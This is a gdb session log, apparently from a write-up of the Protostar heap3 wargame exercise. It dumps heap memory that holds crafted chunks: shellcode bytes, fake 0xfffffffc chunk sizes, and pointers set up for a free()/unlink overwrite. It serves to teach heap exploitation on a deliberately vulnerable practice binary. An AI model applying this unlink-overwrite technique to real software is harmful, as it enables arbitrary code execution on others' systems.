 user@protostar: /opt/protostar/bin
Starting program: /opt/protostar/bin/heap3 `cat /tmp/A` `cat /tmp/B` `cat /tmp/C`
Breakpoint 1, 0x080488d5 in main (argc=4, argv=0xbffff7b4) at heap3/heap3.c:20
20      in heap3/heap3.c
(gdb) c
Continuing.
Breakpoint 2, 0x08048911 in main (argc=4, argv=0xbffff7b4) at heap3/heap3.c:24
24      in heap3/heap3.c
(gdb) x/56wx 0x804c000
0x804c000:      0x00000000      0x00000029      0x41414141      0x41414141
0x804c010:      0x41414141      0x048864b8      0x00d0ff08      0x00000000
0x804c020:      0x00000000      0x00000000      0x00000000      0x00000029
0x804c030:      0x42424242      0x42424242      0x42424242      0x42424242
0x804c040:      0x42424242      0x42424242      0x42424242      0x42424242
0x804c050:      0x42424242      0x00000065      0x43434343      0x43434343
0x804c060:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c070:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c080:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c090:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0a0:      0x43434343      0x43434343      0x43434343      0x43434343
0x804c0b0:      0x43434343      0xfffffffc      0xfffffffc      0x0804b11c
0x804c0c0:      0x0804c014      0x00000000      0x00000000      0x00000000
0x804c0d0:      0x00000000      0x00000000      0x00000000      0x00000000
8
(gdb)
user@protostar:/tmp$